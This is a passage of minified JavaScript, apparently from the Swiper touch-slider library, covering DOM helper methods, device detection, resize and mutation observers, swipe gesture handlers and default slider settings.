if(Array.isArray(e)){if(e instanceof h)return e;r=e}return new h(function(e){for(var t=[],i=0;i<e.length;i+=1)-1===t.indexOf(e[i])&&t.push(e[i]);return t}(r))}m.fn=h.prototype;var g,y,b,w={addClass:function(){for(var e=arguments.length,t=new Array(e),i=0;i<e;i++)t[i]=arguments[i];var n=f(t.map((function(e){return e.split(" ")})));return this.forEach((function(e){var t;(t=e.classList).add.apply(t,n)})),this},removeClass:function(){for(var e=arguments.length,t=new Array(e),i=0;i<e;i++)t[i]=arguments[i];var n=f(t.map((function(e){return e.split(" ")})));return this.forEach((function(e){var t;(t=e.classList).remove.apply(t,n)})),this},hasClass:function(){for(var e=arguments.length,t=new Array(e),i=0;i<e;i++)t[i]=arguments[i];var n=f(t.map((function(e){return e.split(" ")})));return v(this,(function(e){return n.filter((function(t){return e.classList.contains(t)})).length>0})).length>0},toggleClass:function(){for(var e=arguments.length,t=new Array(e),i=0;i<e;i++)t[i]=arguments[i];var n=f(t.map((function(e){return e.split(" ")})));this.forEach((function(e){n.forEach((function(t){e.classList.toggle(t)}))}))},attr:function(e,t){if(1===arguments.length&&"string"==typeof e)return this[0]?this[0].getAttribute(e):void 0;for(var i=0;i<this.length;i+=1)if(2===arguments.length)this[i].setAttribute(e,t);else for(var n in e)this[i][n]=e[n],this[i].setAttribute(n,e[n]);return this},removeAttr:function(e){for(var t=0;t<this.length;t+=1)this[t].removeAttribute(e);return this},transform:function(e){for(var t=0;t<this.length;t+=1)this[t].style.transform=e;return this},transition:function(e){for(var t=0;t<this.length;t+=1)this[t].style.transitionDuration="string"!=typeof e?e+"ms":e;return this},on:function(){for(var e=arguments.length,t=new Array(e),i=0;i<e;i++)t[i]=arguments[i];var n=t[0],r=t[1],o=t[2],s=t[3];function a(e){var t=e.target;if(t){var i=e.target.dom7EventData||[];if(i.indexOf(e)<0&&i.unshift(e),m(t).is(r))o.apply(t,i);else for(var n=m(t).parents(),s=0;s<n.length;s+=1)m(n[s]).is(r)&&o.apply(n[s],i)}}function l(e){var t=e&&e.target&&e.target.dom7EventData||[];t.indexOf(e)<0&&t.unshift(e),o.apply(this,t)}"function"==typeof t[1]&&(n=t[0],o=t[1],s=t[2],r=void 0),s||(s=!1);for(var c,u=n.split(" "),d=0;d<this.length;d+=1){var p=this[d];if(r)for(c=0;c<u.length;c+=1){var h=u[c];p.dom7LiveListeners||(p.dom7LiveListeners={}),p.dom7LiveListeners[h]||(p.dom7LiveListeners[h]=[]),p.dom7LiveListeners[h].push({listener:o,proxyListener:a}),p.addEventListener(h,a,s)}else for(c=0;c<u.length;c+=1){var f=u[c];p.dom7Listeners||(p.dom7Listeners={}),p.dom7Listeners[f]||(p.dom7Listeners[f]=[]),p.dom7Listeners[f].push({listener:o,proxyListener:l}),p.addEventListener(f,l,s)}}return this},off:function(){for(var e=arguments.length,t=new Array(e),i=0;i<e;i++)t[i]=arguments[i];var n=t[0],r=t[1],o=t[2],s=t[3];"function"==typeof t[1]&&(n=t[0],o=t[1],s=t[2],r=void 0),s||(s=!1);for(var a=n.split(" "),l=0;l<a.length;l+=1)for(var c=a[l],u=0;u<this.length;u+=1){var d=this[u],p=void 0;if(!r&&d.dom7Listeners?p=d.dom7Listeners[c]:r&&d.dom7LiveListeners&&(p=d.dom7LiveListeners[c]),p&&p.length)for(var h=p.length-1;h>=0;h-=1){var f=p[h];o&&f.listener===o||o&&f.listener&&f.listener.dom7proxy&&f.listener.dom7proxy===o?(d.removeEventListener(c,f.proxyListener,s),p.splice(h,1)):o||(d.removeEventListener(c,f.proxyListener,s),p.splice(h,1))}}return this},trigger:function(){for(var e=a(),t=arguments.length,i=new Array(t),n=0;n<t;n++)i[n]=arguments[n];for(var r=i[0].split(" "),o=i[1],s=0;s<r.length;s+=1)for(var l=r[s],c=0;c<this.length;c+=1){var u=this[c];if(e.CustomEvent){var d=new e.CustomEvent(l,{detail:o,bubbles:!0,cancelable:!0});u.dom7EventData=i.filter((function(e,t){return t>0})),u.dispatchEvent(d),u.dom7EventData=[],delete u.dom7EventData}}return this},transitionEnd:function(e){var t=this;return e&&t.on("transitionend",(function i(n){n.target===this&&(e.call(this,n),t.off("transitionend",i))})),this},outerWidth:function(e){if(this.length>0){if(e){var t=this.styles();return this[0].offsetWidth+parseFloat(t.getPropertyValue("margin-right"))+parseFloat(t.getPropertyValue("margin-left"))}return this[0].offsetWidth}return null},outerHeight:function(e){if(this.length>0){if(e){var t=this.styles();return this[0].offsetHeight+parseFloat(t.getPropertyValue("margin-top"))+parseFloat(t.getPropertyValue("margin-bottom"))}return this[0].offsetHeight}return null},styles:function(){var e=a();return this[0]?e.getComputedStyle(this[0],null):{}},offset:function(){if(this.length>0){var e=a(),t=o(),i=this[0],n=i.getBoundingClientRect(),r=t.body,s=i.clientTop||r.clientTop||0,l=i.clientLeft||r.clientLeft||0,c=i===e?e.scrollY:i.scrollTop,u=i===e?e.scrollX:i.scrollLeft;return{top:n.top+c-s,left:n.left+u-l}}return null},css:function(e,t){var i,n=a();if(1===arguments.length){if("string"!=typeof e){for(i=0;i<this.length;i+=1)for(var r in e)this[i].style[r]=e[r];return this}if(this[0])return n.getComputedStyle(this[0],null).getPropertyValue(e)}if(2===arguments.length&&"string"==typeof e){for(i=0;i<this.length;i+=1)this[i].style[e]=t;return this}return this},each:function(e){return e?(this.forEach((function(t,i){e.apply(t,[t,i])})),this):this},html:function(e){if(void 0===e)return this[0]?this[0].innerHTML:null;for(var t=0;t<this.length;t+=1)this[t].innerHTML=e;return this},text:function(e){if(void 0===e)return this[0]?this[0].textContent.trim():null;for(var t=0;t<this.length;t+=1)this[t].textContent=e;return this},is:function(e){var t,i,n=a(),r=o(),s=this[0];if(!s||void 0===e)return!1;if("string"==typeof e){if(s.matches)return s.matches(e);if(s.webkitMatchesSelector)return s.webkitMatchesSelector(e);if(s.msMatchesSelector)return s.msMatchesSelector(e);for(t=m(e),i=0;i<t.length;i+=1)if(t[i]===s)return!0;return!1}if(e===r)return s===r;if(e===n)return s===n;if(e.nodeType||e instanceof h){for(t=e.nodeType?[e]:e,i=0;i<t.length;i+=1)if(t[i]===s)return!0;return!1}return!1},index:function(){var e,t=this[0];if(t){for(e=0;null!==(t=t.previousSibling);)1===t.nodeType&&(e+=1);return e}},eq:function(e){if(void 0===e)return this;var t=this.length;if(e>t-1)return m([]);if(e<0){var i=t+e;return m(i<0?[]:[this[i]])}return m([this[e]])},append:function(){for(var e,t=o(),i=0;i<arguments.length;i+=1){e=i<0||arguments.length<=i?void 0:arguments[i];for(var n=0;n<this.length;n+=1)if("string"==typeof e){var r=t.createElement("div");for(r.innerHTML=e;r.firstChild;)this[n].appendChild(r.firstChild)}else if(e instanceof h)for(var s=0;s<e.length;s+=1)this[n].appendChild(e[s]);else this[n].appendChild(e)}return this},prepend:function(e){var t,i,n=o();for(t=0;t<this.length;t+=1)if("string"==typeof e){var r=n.createElement("div");for(r.innerHTML=e,i=r.childNodes.length-1;i>=0;i-=1)this[t].insertBefore(r.childNodes[i],this[t].childNodes[0])}else if(e instanceof h)for(i=0;i<e.length;i+=1)this[t].insertBefore(e[i],this[t].childNodes[0]);else this[t].insertBefore(e,this[t].childNodes[0]);return this},next:function(e){return this.length>0?e?this[0].nextElementSibling&&m(this[0].nextElementSibling).is(e)?m([this[0].nextElementSibling]):m([]):this[0].nextElementSibling?m([this[0].nextElementSibling]):m([]):m([])},nextAll:function(e){var t=[],i=this[0];if(!i)return m([]);for(;i.nextElementSibling;){var n=i.nextElementSibling;e?m(n).is(e)&&t.push(n):t.push(n),i=n}return m(t)},prev:function(e){if(this.length>0){var t=this[0];return e?t.previousElementSibling&&m(t.previousElementSibling).is(e)?m([t.previousElementSibling]):m([]):t.previousElementSibling?m([t.previousElementSibling]):m([])}return m([])},prevAll:function(e){var t=[],i=this[0];if(!i)return m([]);for(;i.previousElementSibling;){var n=i.previousElementSibling;e?m(n).is(e)&&t.push(n):t.push(n),i=n}return m(t)},parent:function(e){for(var t=[],i=0;i<this.length;i+=1)null!==this[i].parentNode&&(e?m(this[i].parentNode).is(e)&&t.push(this[i].parentNode):t.push(this[i].parentNode));return m(t)},parents:function(e){for(var t=[],i=0;i<this.length;i+=1)for(var n=this[i].parentNode;n;)e?m(n).is(e)&&t.push(n):t.push(n),n=n.parentNode;return m(t)},closest:function(e){var t=this;return void 0===e?m([]):(t.is(e)||(t=t.parents(e).eq(0)),t)},find:function(e){for(var t=[],i=0;i<this.length;i+=1){try{var n=this[i].querySelectorAll(e)}catch(t){console.log(e)}for(var r=0;r<n.length;r+=1)t.push(n[r])}return m(t)},children:function(e){for(var t=[],i=0;i<this.length;i+=1)for(var n=this[i].children,r=0;r<n.length;r+=1)e&&!m(n[r]).is(e)||t.push(n[r]);return m(t)},filter:function(e){return m(v(this,e))},remove:function(){for(var e=0;e<this.length;e+=1)this[e].parentNode&&this[e].parentNode.removeChild(this[e]);return this}};function _(e,t){return void 0===t&&(t=0),setTimeout(e,t)}function x(){return Date.now()}function T(e,t){void 0===t&&(t="x");var i,n,r,o=a(),s=function(e){var t,i=a();return i.getComputedStyle&&(t=i.getComputedStyle(e,null)),!t&&e.currentStyle&&(t=e.currentStyle),t||(t=e.style),t}(e);return o.WebKitCSSMatrix?((n=s.transform||s.webkitTransform).split(",").length>6&&(n=n.split(", ").map((function(e){return e.replace(",",".")})).join(", ")),r=new o.WebKitCSSMatrix("none"===n?"":n)):i=(r=s.MozTransform||s.OTransform||s.MsTransform||s.msTransform||s.transform||s.getPropertyValue("transform").replace("translate(","matrix(1, 0, 0, 1,")).toString().split(","),"x"===t&&(n=o.WebKitCSSMatrix?r.m41:16===i.length?parseFloat(i[12]):parseFloat(i[4])),"y"===t&&(n=o.WebKitCSSMatrix?r.m42:16===i.length?parseFloat(i[13]):parseFloat(i[5])),n||0}function S(e){return"object"==typeof e&&null!==e&&e.constructor&&"Object"===Object.prototype.toString.call(e).slice(8,-1)}function C(){for(var e=Object(arguments.length<=0?void 0:arguments[0]),t=["__proto__","constructor","prototype"],i=1;i<arguments.length;i+=1){var n=i<0||arguments.length<=i?void 0:arguments[i];if(null!=n)for(var r=Object.keys(Object(n)).filter((function(e){return t.indexOf(e)<0})),o=0,s=r.length;o<s;o+=1){var a=r[o],l=Object.getOwnPropertyDescriptor(n,a);void 0!==l&&l.enumerable&&(S(e[a])&&S(n[a])?n[a].__swiper__?e[a]=n[a]:C(e[a],n[a]):!S(e[a])&&S(n[a])?(e[a]={},n[a].__swiper__?e[a]=n[a]:C(e[a],n[a])):e[a]=n[a])}}return e}function E(e,t){Object.keys(t).forEach((function(i){S(t[i])&&Object.keys(t[i]).forEach((function(n){"function"==typeof t[i][n]&&(t[i][n]=t[i][n].bind(e))})),e[i]=t[i]}))}function k(e){return void 0===e&&(e=""),"."+e.trim().replace(/([\.:\/])/g,"\\$1").replace(/ /g,".")}function O(){return g||(g=function(){var e=a(),t=o();return{touch:!!("ontouchstart"in e||e.DocumentTouch&&t instanceof e.DocumentTouch),pointerEvents:!!e.PointerEvent&&"maxTouchPoints"in e.navigator&&e.navigator.maxTouchPoints>=0,observer:"MutationObserver"in e||"WebkitMutationObserver"in e,passiveListener:function(){var t=!1;try{var i=Object.defineProperty({},"passive",{get:function(){t=!0}});e.addEventListener("testPassiveListener",null,i)}catch(e){}return t}(),gestures:"ongesturestart"in e}}()),g}function $(e){return void 0===e&&(e={}),y||(y=function(e){var t=(void 0===e?{}:e).userAgent,i=O(),n=a(),r=n.navigator.platform,o=t||n.navigator.userAgent,s={ios:!1,android:!1},l=n.screen.width,c=n.screen.height,u=o.match(/(Android);?[\s\/]+([\d.]+)?/),d=o.match(/(iPad).*OS\s([\d_]+)/),p=o.match(/(iPod)(.*OS\s([\d_]+))?/),h=!d&&o.match(/(iPhone\sOS|iOS)\s([\d_]+)/),f="Win32"===r,v="MacIntel"===r;return!d&&v&&i.touch&&["1024x1366","1366x1024","834x1194","1194x834","834x1112","1112x834","768x1024","1024x768","820x1180","1180x820","810x1080","1080x810"].indexOf(l+"x"+c)>=0&&((d=o.match(/(Version)\/([\d.]+)/))||(d=[0,1,"13_0_0"]),v=!1),u&&!f&&(s.os="android",s.android=!0),(d||h||p)&&(s.os="ios",s.ios=!0),s}(e)),y}function M(){return b||(b=function(){var e,t=a();return{isEdge:!!t.navigator.userAgent.match(/Edge/g),isSafari:(e=t.navigator.userAgent.toLowerCase(),e.indexOf("safari")>=0&&e.indexOf("chrome")<0&&e.indexOf("android")<0),isWebView:/(iPhone|iPod|iPad).*AppleWebKit(?!.*Safari)/i.test(t.navigator.userAgent)}}()),b}Object.keys(w).forEach((function(e){Object.defineProperty(m.fn,e,{value:w[e],writable:!0})}));var A={name:"resize",create:function(){var e=this;C(e,{resize:{observer:null,createObserver:function(){e&&!e.destroyed&&e.initialized&&(e.resize.observer=new ResizeObserver((function(t){var i=e.width,n=e.height,r=i,o=n;t.forEach((function(t){var i=t.contentBoxSize,n=t.contentRect,s=t.target;s&&s!==e.el||(r=n?n.width:(i[0]||i).inlineSize,o=n?n.height:(i[0]||i).blockSize)})),r===i&&o===n||e.resize.resizeHandler()})),e.resize.observer.observe(e.el))},removeObserver:function(){e.resize.observer&&e.resize.observer.unobserve&&e.el&&(e.resize.observer.unobserve(e.el),e.resize.observer=null)},resizeHandler:function(){e&&!e.destroyed&&e.initialized&&(e.emit("beforeResize"),e.emit("resize"))},orientationChangeHandler:function(){e&&!e.destroyed&&e.initialized&&e.emit("orientationchange")}}})},on:{init:function(e){var t=a();e.params.resizeObserver&&void 0!==a().ResizeObserver?e.resize.createObserver():(t.addEventListener("resize",e.resize.resizeHandler),t.addEventListener("orientationchange",e.resize.orientationChangeHandler))},destroy:function(e){var t=a();e.resize.removeObserver(),t.removeEventListener("resize",e.resize.resizeHandler),t.removeEventListener("orientationchange",e.resize.orientationChangeHandler)}}},P={attach:function(e,t){void 0===t&&(t={});var i=a(),n=this,r=new(i.MutationObserver||i.WebkitMutationObserver)((function(e){if(1!==e.length){var t=function(){n.emit("observerUpdate",e[0])};i.requestAnimationFrame?i.requestAnimationFrame(t):i.setTimeout(t,0)}else n.emit("observerUpdate",e[0])}));r.observe(e,{attributes:void 0===t.attributes||t.attributes,childList:void 0===t.childList||t.childList,characterData:void 0===t.characterData||t.characterData}),n.observer.observers.push(r)},init:function(){var e=this;if(e.support.observer&&e.params.observer){if(e.params.observeParents)for(var t=e.$el.parents(),i=0;i<t.length;i+=1)e.observer.attach(t[i]);e.observer.attach(e.$el[0],{childList:e.params.observeSlideChildren}),e.observer.attach(e.$wrapperEl[0],{attributes:!1})}},destroy:function(){this.observer.observers.forEach((function(e){e.disconnect()})),this.observer.observers=[]}},D={name:"observer",params:{observer:!1,observeParents:!1,observeSlideChildren:!1},create:function(){E(this,{observer:t({},P,{observers:[]})})},on:{init:function(e){e.observer.init()},destroy:function(e){e.observer.destroy()}}};function I(e){var t=this,i=o(),n=a(),r=t.touchEventsData,s=t.params,l=t.touches;if(!t.animating||!s.preventInteractionOnTransition){var c=e;c.originalEvent&&(c=c.originalEvent);var u=m(c.target);if(("wrapper"!==s.touchEventsTarget||u.closest(t.wrapperEl).length)&&(r.isTouchEvent="touchstart"===c.type,(r.isTouchEvent||!("which"in c)||3!==c.which)&&!(!r.isTouchEvent&&"button"in c&&c.button>0||r.isTouched&&r.isMoved)))if(!!s.noSwipingClass&&""!==s.noSwipingClass&&c.target&&c.target.shadowRoot&&e.path&&e.path[0]&&(u=m(e.path[0])),s.noSwiping&&u.closest(s.noSwipingSelector?s.noSwipingSelector:"."+s.noSwipingClass)[0])t.allowClick=!0;else if(!s.swipeHandler||u.closest(s.swipeHandler)[0]){l.currentX="touchstart"===c.type?c.targetTouches[0].pageX:c.pageX,l.currentY="touchstart"===c.type?c.targetTouches[0].pageY:c.pageY;var d=l.currentX,p=l.currentY,h=s.edgeSwipeDetection||s.iOSEdgeSwipeDetection,f=s.edgeSwipeThreshold||s.iOSEdgeSwipeThreshold;if(h&&(d<=f||d>=n.innerWidth-f)){if("prevent"!==h)return;e.preventDefault()}if(C(r,{isTouched:!0,isMoved:!1,allowTouchCallbacks:!0,isScrolling:void 0,startMoving:void 0}),l.startX=d,l.startY=p,r.touchStartTime=x(),t.allowClick=!0,t.updateSize(),t.swipeDirection=void 0,s.threshold>0&&(r.allowThresholdMove=!1),"touchstart"!==c.type){var v=!0;u.is(r.formElements)&&(v=!1),i.activeElement&&m(i.activeElement).is(r.formElements)&&i.activeElement!==u[0]&&i.activeElement.blur();var g=v&&t.allowTouchMove&&s.touchStartPreventDefault;!s.touchStartForcePreventDefault&&!g||u[0].isContentEditable||c.preventDefault()}t.emit("touchStart",c)}}}function L(e){var t=o(),i=this,n=i.touchEventsData,r=i.params,s=i.touches,a=i.rtlTranslate,l=e;if(l.originalEvent&&(l=l.originalEvent),n.isTouched){if(!n.isTouchEvent||"touchmove"===l.type){var c="touchmove"===l.type&&l.targetTouches&&(l.targetTouches[0]||l.changedTouches[0]),u="touchmove"===l.type?c.pageX:l.pageX,d="touchmove"===l.type?c.pageY:l.pageY;if(l.preventedByNestedSwiper)return s.startX=u,void(s.startY=d);if(!i.allowTouchMove)return i.allowClick=!1,void(n.isTouched&&(C(s,{startX:u,startY:d,currentX:u,currentY:d}),n.touchStartTime=x()));if(n.isTouchEvent&&r.touchReleaseOnEdges&&!r.loop)if(i.isVertical()){if(d<s.startY&&i.translate<=i.maxTranslate()||d>s.startY&&i.translate>=i.minTranslate())return n.isTouched=!1,void(n.isMoved=!1)}else if(u<s.startX&&i.translate<=i.maxTranslate()||u>s.startX&&i.translate>=i.minTranslate())return;if(n.isTouchEvent&&t.activeElement&&l.target===t.activeElement&&m(l.target).is(n.formElements))return n.isMoved=!0,void(i.allowClick=!1);if(n.allowTouchCallbacks&&i.emit("touchMove",l),!(l.targetTouches&&l.targetTouches.length>1)){s.currentX=u,s.currentY=d;var p,h=s.currentX-s.startX,f=s.currentY-s.startY;if(!(i.params.threshold&&Math.sqrt(Math.pow(h,2)+Math.pow(f,2))<i.params.threshold))if(void 0===n.isScrolling&&(i.isHorizontal()&&s.currentY===s.startY||i.isVertical()&&s.currentX===s.startX?n.isScrolling=!1:h*h+f*f>=25&&(p=180*Math.atan2(Math.abs(f),Math.abs(h))/Math.PI,n.isScrolling=i.isHorizontal()?p>r.touchAngle:90-p>r.touchAngle)),n.isScrolling&&i.emit("touchMoveOpposite",l),void 0===n.startMoving&&(s.currentX===s.startX&&s.currentY===s.startY||(n.startMoving=!0)),n.isScrolling)n.isTouched=!1;else if(n.startMoving){i.allowClick=!1,!r.cssMode&&l.cancelable&&l.preventDefault(),r.touchMoveStopPropagation&&!r.nested&&l.stopPropagation(),n.isMoved||(r.loop&&i.loopFix(),n.startTranslate=i.getTranslate(),i.setTransition(0),i.animating&&i.$wrapperEl.trigger("webkitTransitionEnd transitionend"),n.allowMomentumBounce=!1,!r.grabCursor||!0!==i.allowSlideNext&&!0!==i.allowSlidePrev||i.setGrabCursor(!0),i.emit("sliderFirstMove",l)),i.emit("sliderMove",l),n.isMoved=!0;var v=i.isHorizontal()?h:f;s.diff=v,v*=r.touchRatio,a&&(v=-v),i.swipeDirection=v>0?"prev":"next",n.currentTranslate=v+n.startTranslate;var g=!0,y=r.resistanceRatio;if(r.touchReleaseOnEdges&&(y=0),v>0&&n.currentTranslate>i.minTranslate()?(g=!1,r.resistance&&(n.currentTranslate=i.minTranslate()-1+Math.pow(-i.minTranslate()+n.startTranslate+v,y))):v<0&&n.currentTranslate<i.maxTranslate()&&(g=!1,r.resistance&&(n.currentTranslate=i.maxTranslate()+1-Math.pow(i.maxTranslate()-n.startTranslate-v,y))),g&&(l.preventedByNestedSwiper=!0),!i.allowSlideNext&&"next"===i.swipeDirection&&n.currentTranslate<n.startTranslate&&(n.currentTranslate=n.startTranslate),!i.allowSlidePrev&&"prev"===i.swipeDirection&&n.currentTranslate>n.startTranslate&&(n.currentTranslate=n.startTranslate),i.allowSlidePrev||i.allowSlideNext||(n.currentTranslate=n.startTranslate),r.threshold>0){if(!(Math.abs(v)>r.threshold||n.allowThresholdMove))return void(n.currentTranslate=n.startTranslate);if(!n.allowThresholdMove)return n.allowThresholdMove=!0,s.startX=s.currentX,s.startY=s.currentY,n.currentTranslate=n.startTranslate,void(s.diff=i.isHorizontal()?s.currentX-s.startX:s.currentY-s.startY)}r.followFinger&&!r.cssMode&&((r.freeMode||r.watchSlidesProgress||r.watchSlidesVisibility)&&(i.updateActiveIndex(),i.updateSlidesClasses()),r.freeMode&&(0===n.velocities.length&&n.velocities.push({position:s[i.isHorizontal()?"startX":"startY"],time:n.touchStartTime}),n.velocities.push({position:s[i.isHorizontal()?"currentX":"currentY"],time:x()})),i.updateProgress(n.currentTranslate),i.setTranslate(n.currentTranslate))}}}}else n.startMoving&&n.isScrolling&&i.emit("touchMoveOpposite",l)}function j(e){var t=this,i=t.touchEventsData,n=t.params,r=t.touches,o=t.rtlTranslate,s=t.$wrapperEl,a=t.slidesGrid,l=t.snapGrid,c=e;if(c.originalEvent&&(c=c.originalEvent),i.allowTouchCallbacks&&t.emit("touchEnd",c),i.allowTouchCallbacks=!1,!i.isTouched)return i.isMoved&&n.grabCursor&&t.setGrabCursor(!1),i.isMoved=!1,void(i.startMoving=!1);n.grabCursor&&i.isMoved&&i.isTouched&&(!0===t.allowSlideNext||!0===t.allowSlidePrev)&&t.setGrabCursor(!1);var u,d=x(),p=d-i.touchStartTime;if(t.allowClick&&(t.updateClickedSlide(c),t.emit("tap click",c),p<300&&d-i.lastClickTime<300&&t.emit("doubleTap doubleClick",c)),i.lastClickTime=x(),_((function(){t.destroyed||(t.allowClick=!0)})),!i.isTouched||!i.isMoved||!t.swipeDirection||0===r.diff||i.currentTranslate===i.startTranslate)return i.isTouched=!1,i.isMoved=!1,void(i.startMoving=!1);if(i.isTouched=!1,i.isMoved=!1,i.startMoving=!1,u=n.followFinger?o?t.translate:-t.translate:-i.currentTranslate,!n.cssMode)if(n.freeMode){if(u<-t.minTranslate())return void t.slideTo(t.activeIndex);if(u>-t.maxTranslate())return void(t.slides.length<l.length?t.slideTo(l.length-1):t.slideTo(t.slides.length-1));if(n.freeModeMomentum){if(i.velocities.length>1){var h=i.velocities.pop(),f=i.velocities.pop(),v=h.position-f.position,m=h.time-f.time;t.velocity=v/m,t.velocity/=2,Math.abs(t.velocity)<n.freeModeMinimumVelocity&&(t.velocity=0),(m>150||x()-h.time>300)&&(t.velocity=0)}else t.velocity=0;t.velocity*=n.freeModeMomentumVelocityRatio,i.velocities.length=0;var g=1e3*n.freeModeMomentumRatio,y=t.velocity*g,b=t.translate+y;o&&(b=-b);var w,T,S=!1,C=20*Math.abs(t.velocity)*n.freeModeMomentumBounceRatio;if(b<t.maxTranslate())n.freeModeMomentumBounce?(b+t.maxTranslate()<-C&&(b=t.maxTranslate()-C),w=t.maxTranslate(),S=!0,i.allowMomentumBounce=!0):b=t.maxTranslate(),n.loop&&n.centeredSlides&&(T=!0);else if(b>t.minTranslate())n.freeModeMomentumBounce?(b-t.minTranslate()>C&&(b=t.minTranslate()+C),w=t.minTranslate(),S=!0,i.allowMomentumBounce=!0):b=t.minTranslate(),n.loop&&n.centeredSlides&&(T=!0);else if(n.freeModeSticky){for(var E,k=0;k<l.length;k+=1)if(l[k]>-b){E=k;break}b=-(b=Math.abs(l[E]-b)<Math.abs(l[E-1]-b)||"next"===t.swipeDirection?l[E]:l[E-1])}if(T&&t.once("transitionEnd",(function(){t.loopFix()})),0!==t.velocity){if(g=o?Math.abs((-b-t.translate)/t.velocity):Math.abs((b-t.translate)/t.velocity),n.freeModeSticky){var O=Math.abs((o?-b:b)-t.translate),$=t.slidesSizesGrid[t.activeIndex];g=O<$?n.speed:O<2*$?1.5*n.speed:2.5*n.speed}}else if(n.freeModeSticky)return void t.slideToClosest();n.freeModeMomentumBounce&&S?(t.updateProgress(w),t.setTransition(g),t.setTranslate(b),t.transitionStart(!0,t.swipeDirection),t.animating=!0,s.transitionEnd((function(){t&&!t.destroyed&&i.allowMomentumBounce&&(t.emit("momentumBounce"),t.setTransition(n.speed),setTimeout((function(){t.setTranslate(w),s.transitionEnd((function(){t&&!t.destroyed&&t.transitionEnd()}))}),0))}))):t.velocity?(t.updateProgress(b),t.setTransition(g),t.setTranslate(b),t.transitionStart(!0,t.swipeDirection),t.animating||(t.animating=!0,s.transitionEnd((function(){t&&!t.destroyed&&t.transitionEnd()})))):(t.emit("_freeModeNoMomentumRelease"),t.updateProgress(b)),t.updateActiveIndex(),t.updateSlidesClasses()}else{if(n.freeModeSticky)return void t.slideToClosest();n.freeMode&&t.emit("_freeModeNoMomentumRelease")}(!n.freeModeMomentum||p>=n.longSwipesMs)&&(t.updateProgress(),t.updateActiveIndex(),t.updateSlidesClasses())}else{for(var M=0,A=t.slidesSizesGrid[0],P=0;P<a.length;P+=P<n.slidesPerGroupSkip?1:n.slidesPerGroup){var D=P<n.slidesPerGroupSkip-1?1:n.slidesPerGroup;void 0!==a[P+D]?u>=a[P]&&u<a[P+D]&&(M=P,A=a[P+D]-a[P]):u>=a[P]&&(M=P,A=a[a.length-1]-a[a.length-2])}var I=(u-a[M])/A,L=M<n.slidesPerGroupSkip-1?1:n.slidesPerGroup;if(p>n.longSwipesMs){if(!n.longSwipes)return void t.slideTo(t.activeIndex);"next"===t.swipeDirection&&(I>=n.longSwipesRatio?t.slideTo(M+L):t.slideTo(M)),"prev"===t.swipeDirection&&(I>1-n.longSwipesRatio?t.slideTo(M+L):t.slideTo(M))}else{if(!n.shortSwipes)return void t.slideTo(t.activeIndex);!t.navigation||c.target!==t.navigation.nextEl&&c.target!==t.navigation.prevEl?("next"===t.swipeDirection&&t.slideTo(M+L),"prev"===t.swipeDirection&&t.slideTo(M)):c.target===t.navigation.nextEl?t.slideTo(M+L):t.slideTo(M)}}}function N(){var e=this,t=e.params,i=e.el;if(!i||0!==i.offsetWidth){t.breakpoints&&e.setBreakpoint();var n=e.allowSlideNext,r=e.allowSlidePrev,o=e.snapGrid;e.allowSlideNext=!0,e.allowSlidePrev=!0,e.updateSize(),e.updateSlides(),e.updateSlidesClasses(),("auto"===t.slidesPerView||t.slidesPerView>1)&&e.isEnd&&!e.isBeginning&&!e.params.centeredSlides?e.slideTo(e.slides.length-1,0,!1,!0):e.slideTo(e.activeIndex,0,!1,!0),e.autoplay&&e.autoplay.running&&e.autoplay.paused&&e.autoplay.run(),e.allowSlidePrev=r,e.allowSlideNext=n,e.params.watchOverflow&&o!==e.snapGrid&&e.checkOverflow()}}function z(e){var t=this;t.allowClick||(t.params.preventClicks&&e.preventDefault(),t.params.preventClicksPropagation&&t.animating&&(e.stopPropagation(),e.stopImmediatePropagation()))}function R(){var e=this,t=e.wrapperEl,i=e.rtlTranslate;e.previousTranslate=e.translate,e.isHorizontal()?e.translate=i?t.scrollWidth-t.offsetWidth-t.scrollLeft:-t.scrollLeft:e.translate=-t.scrollTop,-0===e.translate&&(e.translate=0),e.updateActiveIndex(),e.updateSlidesClasses();var n=e.maxTranslate()-e.minTranslate();(0===n?0:(e.translate-e.minTranslate())/n)!==e.progress&&e.updateProgress(i?-e.translate:e.translate),e.emit("setTranslate",e.translate,!1)}var H=!1;function F(){}var q={init:!0,direction:"horizontal",touchEventsTarget:"container",initialSlide:0,speed:300,cssMode:!1,updateOnWindowResize:!0,resizeObserver:!1,nested:!1,width:null,height:null,preventInteractionOnTransition:!1,userAgent:null,url:null,edgeSwipeDetection:!1,edgeSwipeThreshold:20,freeMode:!1,freeModeMomentum:!0,freeModeMomentumRatio:1,freeModeMomentumBounce:!0,freeModeMomentumBounceRatio:1,freeModeMomentumVelocityRatio:1,freeModeSticky:!1,freeModeMinimumVelocity:.02,autoHeight:!1,setWrapperSize:!1,virtualTranslate:!1,effect:"slide",breakpoints:void 0,breakpointsBase:"window",spaceBetween:0,slidesPerView:1,slidesPerColumn:1,slidesPerColumnFill:"column",slidesPerGroup:1,slidesPerGroupSkip:0,centeredSlides:!1,centeredSlidesBounds:!1,slidesOffsetBefore:0,slidesOffsetAfter:0,normalizeSlideIndex:!0,centerInsufficientSlides:!1,watchOverflow:!1,roundLengths:!1,touchRatio:1,touchAngle:45,simulateTouch:!0,shortSwipes:!0,longSwipes:!0,longSwipesRatio:.5,longSwipesMs:300,followFinger:!0,allowTouchMove:!0,threshold:0,touchMoveStopPropagation:!1,touchStartPreventDefault:!0,touchStartForcePreventDefault:!1,touchReleaseOnEdges:!1,uniqueNavElements:!0,resistance:!0,resistanceRatio:.85,watchSlidesProgress:!1,watchSlidesVisibility:!1,grabCursor:!1,preventClicks:!0,preventClicksPropagation:!0,slideToClickedSlide:!1,preloadImages:!0,updateOnImagesReady:!0,loop:!1,loopAdditionalSlides:0,loopedSlides:null,loopFillGroupWithBlank:!1,loopPreventsSlide:!0,allowSlidePrev:!0,allowSlideNext:!0,swipeHandler:null,noSwiping:!0,noSwipingClass:"swiper-no-swiping",noSwipingSelector:null,passiveListeners:!0,containerModifierClass:"swiper-container-",slideClass:"swiper-slide",slideBlankClass:"swiper-slide-invisible-blank",slideActiveClass:"swiper-slide-active",slideDuplicateActiveClass:"swiper-slide-duplicate-active",slideVisibleClass:"swiper-slide-visible",slideDuplicateClass:"swiper-slide-duplicate",slideNextClass:"swiper-slide-next",slideDuplicateNextClass:"swiper-slide-duplicate-next",slidePrevClass:"swiper-slide-prev",slideDuplicatePrevClass:"swiper-slide-duplicate-prev",wrapperClass:"swiper-wrapper",runCallbacksOnInit:!0,_emitClasses:!1},W={modular:{useParams:function(e){var t=this;t.modules&&Object.keys(t.modules).forEach((function(i){var 